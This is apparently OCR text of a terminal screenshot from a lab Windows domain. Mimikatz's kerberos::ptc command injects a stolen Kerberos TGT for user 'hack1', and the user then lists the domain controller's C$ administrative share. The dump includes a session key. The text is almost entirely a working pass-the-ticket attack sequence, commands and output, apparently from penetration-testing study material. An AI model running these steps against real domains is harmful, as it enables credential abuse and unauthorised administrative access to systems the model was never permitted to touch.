 mimikatz # kerberos::ptc TGT_hack1@cyber.com.ccache
Principal : (01) : hack1 ; @ CYBER.COM
Data 0
Start/End/MaxRenew: 2022/4/19 23:39:24 ; 2022/4/20 9:39:24 ; 2022/4/2
6 23:39:24
Service Name (01) : krbtgt ; CYBER.COM ; @ CYBER.COM
Target Name  (01) : krbtgt ; CYBER.COM ; @ CYBER.COM
Client Name  (01) : hack1 ; @ CYBER.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
21894c6940b64c8ebfcee50371092810
Ticket            : 0x00000000 - null              ; kvno = 2
[...]
* Injecting ticket : OK
mimikatz # exit
Bye!
C:\Users\hack1>dir \\dc.cyber.com\c$
驱动器 \\dc.cyber.com\c$ 中的卷没有标签。
卷的序列号是 76BB-8A20
\\dc.cyber.com\c$ 的目录
2022/04/07  23:37             1,303 1.txt
2009/07/14  11:20    <DIR>          PerfLogs
2022/01/04  19:15    <DIR>          Program Files